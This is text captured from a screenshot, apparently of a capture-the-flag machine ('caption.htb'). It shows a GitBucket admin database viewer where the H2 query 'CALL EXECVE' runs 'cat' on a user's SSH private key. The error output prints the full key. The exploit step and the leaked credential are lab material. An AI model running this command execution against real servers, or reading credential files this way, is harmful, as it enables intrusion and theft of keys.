 caption.htb/logs
Database viewer
Not secure
caption.htb:8080/admin/dbviewer
GitBucket
Find a repository
Pull requests
Issues
Snippets
A
User management
System settings
Plugins
Data export / import
Database viewer
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
ISSUE_ASSIGNEE
ISSUE_COMMENT
ISSUE_CUSTOM_FIELD
ISSUE_ID
ISSUE_LABEL
ISSUE_NOTIFICATION
LABEL
MILESTONE
NOTIFICATIONS_ACCOUNT
PAGES
PLUGIN
PRIORITY
PROTECTED_BRANCH
PROTECTED_BRANCH_REQUIRE_CONTEXT
1 CALL EXECVE('cat /home/margo/.ssh/id_ecdsa');
Run query
Clear
Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS1zaGEy LW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQjyF7qFayL8/0CV2KdKUEPZU1B3FD64EHgn4mqGfi3
G8dTuIfCMSE6HrIgV9yxlWLbCqZPbk6SlwYzszeaXjioAAAAoJz1R/ac9Uf2AAAAE2VjZHNhLXNo YTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCPIXuoVrIvz/QJXYp0pQQ9lTUHcUPrgQeCfiaoZ
+Lcbx1O4h8IxIToesiBX3LGVYtsKpk9uTpKXBjOzN5peOKgAAAAhAMIQb0fdHIUM5nGdHRjrrGmW +XK6gHM0wM5DxDY+bDCTAAAAAAECAwQFBgc= -----END OPENSSH PRIVATE KEY----- "; SQL statement: CALL
EXECVE('cat /home/margo/.ssh/id_ecdsa'); [22018-199]